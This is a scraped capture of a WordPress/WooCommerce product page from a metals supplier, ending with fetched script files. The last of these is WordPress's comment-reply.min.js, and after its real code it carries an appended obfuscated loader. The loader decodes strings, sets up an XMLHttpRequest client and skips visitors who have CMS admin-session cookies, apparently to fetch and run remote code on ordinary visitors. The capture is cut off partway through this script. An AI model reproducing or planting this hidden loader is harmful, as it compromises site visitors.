	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Safety","@id":"https://perfectmiddleeast.com/product-category/safety/"}},{"@type":"ListItem","position":3,"item":{"name":"Road Safety","@id":"https://perfectmiddleeast.com/product-category/safety/road-safety/"}},{"@type":"ListItem","position":4,"item":{"name":"Corner Guard Round","@id":"https://perfectmiddleeast.com/product/corner-guard-round/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-3-js"></script>
<script type="text/javascript" id="wphb-3-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-3-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/41bb00894286b77d8b2f55841ed794ec.js" id="wphb-4-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?f64c720eaca918012a9de983b2d18a08";};</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jlTLt6Poh1fITzIBHPOlZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016906857');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 9620
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new 